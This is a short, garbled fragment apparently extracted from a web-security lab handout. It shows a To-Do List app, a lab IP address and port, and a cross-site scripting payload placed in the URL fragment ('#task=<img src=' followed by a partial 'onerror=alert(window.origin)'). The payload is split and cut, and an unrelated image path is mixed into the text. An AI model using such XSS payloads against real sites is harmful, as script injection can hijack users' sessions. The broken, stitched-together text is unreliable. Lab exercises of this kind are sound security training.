 http://SERVER_IP:PORT/#task=<img src=
To-Do List
ror=alert(window.origin)>
Add
46.101.23.188:32648
http://46.101.23.188:32648
Next Task:
OK